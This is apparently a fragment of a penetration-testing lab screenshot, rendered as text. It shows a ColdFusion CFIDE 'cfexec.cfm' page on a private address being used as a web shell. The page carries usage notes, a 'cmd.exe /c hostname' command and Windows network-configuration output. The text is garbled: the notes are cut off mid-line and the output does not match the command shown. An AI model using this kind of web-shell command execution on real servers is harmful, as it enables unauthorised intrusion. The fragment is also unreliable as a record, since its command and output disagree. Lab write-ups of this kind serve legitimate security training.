 10.11.1.10/CFIDE/cfexec.cfm
Most Visited Getting Started
Notes:
• Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command
• Options are, of course, the command line options you want to run
• CFEXECUTE could be removed by the admin. If you have access to CFID
Command: c:\windows\system32\cmd.exe
Options: /c hostname
/c hostname
Timeout:
Exec
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.11.1.10
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.11.1.220